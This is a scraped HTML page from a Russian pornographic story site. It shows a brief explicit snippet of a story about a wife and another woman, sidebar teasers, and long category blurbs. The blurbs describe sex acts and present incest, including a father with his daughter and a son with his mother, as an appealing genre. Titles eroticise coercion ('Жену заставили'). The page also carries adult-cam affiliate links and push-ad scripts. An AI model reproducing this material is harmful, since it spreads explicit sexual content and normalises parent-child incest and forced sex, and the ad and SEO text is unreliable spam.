

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/ero-rasskaz-zhena-lizunya/
body_size: 15964
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>Жену заставили порно рассказы | Порно рассказы</title>
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Порно история В летнем лагере" href="/porno-istoriya-v-letnem-lagere/">
  <link rel="next" title="Мод струями воды Порно история измены" href="/mod-struyami-vodyi-porno-istoriya-izmenyi/">
  <link rel="shortlink" href="/?p=1005">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fero-rasskaz-zhena-lizunya%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fero-rasskaz-zhena-lizunya%2F&format=xml">
  <meta name="description" itemprop="description" content="Жену заставили порно рассказы и с воодушевлением уставившись на Ленкину жопень в его могу вспыхнули похотливые картинки будущего что он мог сотворить с этими">
  <meta name="keywords" itemprop="keywords" content="Порно рассказы жену заставили,Жены,Лесбиянки">
  <link rel="canonical" href="/ero-rasskaz-zhena-lizunya/">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="post-template-default single single-post postid-1005 single-format-standard main cat-57-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/anal/">Попа</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-1005" class="g post post-1005 type-post status-publish format-standard has-post-thumbnail hentry category-sluchaj tag-zhenyi tag-lesbiyanki cat-57-id has_thumb">
              <div class="single_post">
                <div class="post-date-ribbon">
                  <div class="corner"></div>22 Апр 2015
                </div>
                <div class="breadcrumb">
                  <a href="/" rel="nofollow">Home</a>  »  <a href="/sluchaj/" rel="nofollow">Случай</a>   »   Эро рассказ Жена лизунья
                </div>
                <header>
                  <h1 class="title single-title">Эро рассказ Жена лизунья</h1>
<span class="theauthor single-postmeta">Опубликовано в <a href="/sluchaj/" rel="nofollow">Случай</a> <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Апрель 22, 2015</span>
                </header>
                <div class="post-single-content box mark-links">
                  <p><a href="/wp-content/uploads/2015/04/1304460900_14.jpg"><img class="alignnone size-full wp-image-1006" src="/wp-content/uploads/2015/04/1304460900_14.jpg" alt="1304460900_14" width="314" height="173"></a></p>
                  <p>Жену заставили порно рассказы  и с воодушевлением уставившись на Ленкину жопень в его могу вспыхнули похотливые картинки будущего что он мог сотворить с этими восхитительными булочками, и это конечно не могло пройти незаметно мимо его жены.</p>
                  <p><span id="more-1005"></span></p>
                  <p><a href="/wp-content/uploads/2015/04/167.png"><img class="alignnone size-full wp-image-1007" src="/wp-content/uploads/2015/04/167.png" alt="1" width="529" height="622"></a> <a href="/wp-content/uploads/2015/04/234.png"><img class="alignnone size-full wp-image-1008" src="/wp-content/uploads/2015/04/234.png" alt="2" width="526" height="834"></a></p>
                  <script type="text/javascript">
                  teasernet_blockid = 877180;
                  teasernet_padid = 297589;
                  </script> 
                  <script async type="text/javascript" src="http://fejla.com/syike8192/912/7i9912jb7i792qtilv/8ek97i/f9xvuqpkyui1n9w159869582adc4d78988acd56071ebddb"></script><div class="tags">
                    <span class="tagtext">Tags:</span><a href="/tag/zhenyi/" rel="tag">Жены</a>, <a href="/tag/lesbiyanki/" rel="tag">Лесбиянки</a>
                  </div>
                </div>
              </div>
              <div class="related-posts">
                <div class="postauthor-top">
                  <h3>Похожие записи</h3>
                </div>
                <ul>
                  <li class="">
                    <a class="relatedthumb" href="/pornorasskaz-printsessa-bomzhey/" rel="bookmark" title="Порнорассказ «Принцесса бомжей»"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/1441344560492CBDS9tVZuUk-200x125.jpeg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Порнорассказ «Принцесса бомжей»</span></a>
                  </li>
                  <li class="">
                    <a class="relatedthumb" href="/ukroshhenie-stroptivoy-minetnyie-istorii/" rel="bookmark" title="Укрощение строптивой Минетные истории"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2015/04/1358264163_cumshot-16-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Укрощение строптивой Минетные истории</span></a>
                  </li>
                  <li class="last">
                    <a class="relatedthumb" href="/mechtyi-sbyivayutsya/" rel="bookmark" title="Мечты сбываются"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2015/04/2356743-200x125.png" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Мечты сбываются</span></a>
                  </li>
                </ul>
              </div>
            </div>
            <p class="nocomments"></p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    <li>
                      <a href="#popular-posts">Популярные записи</a>
                    </li>
                    <li class="tab-recent-posts">
                      <a href="#recent-posts">Последние записи</a>
                    </li>
                  </ul>

<iframe scrolling="no" frameborder="0" width="160" height="650" src="https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0"></iframe>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
